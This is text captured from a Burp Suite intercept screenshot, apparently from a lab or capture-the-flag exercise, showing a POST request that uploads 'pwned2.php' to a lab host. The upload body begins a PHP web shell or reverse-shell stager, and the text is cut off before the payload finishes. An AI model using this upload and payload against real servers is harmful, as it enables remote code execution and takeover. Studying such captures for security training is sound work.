 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://10.10.58.163:3333
Time Type Direction Method URL
06:24:36 ... HTTP → Request POST http://10.10.58.163:3333/internal/index.php
Request
Inspector
Pretty Raw Hex \n
Request attributes
Request query param
Request body parame
Request cookies
Request headers
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.58.163:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------255558408610463417062347356​00
8 Content-Length: 3335
9 Origin: http://10.10.58.163:3333
10 Connection: keep-alive
11 Referer: http://10.10.58.163:3333/internal/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------25555840861046341706234735600
16 Content-Disposition: form-data; name="file"; filename="pwned2.php"
17 Content-Type: application/x-php
18
19 /*<?php /**/
20 @error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);
21 $dis=@ini_get('disable_functions');
22 if(!empty($dis)){
23 $dis=preg_replace('/[, ]+/',',',$dis);
24 $dis=explode(',',$dis);
25 $dis=array_map('trim',$dis);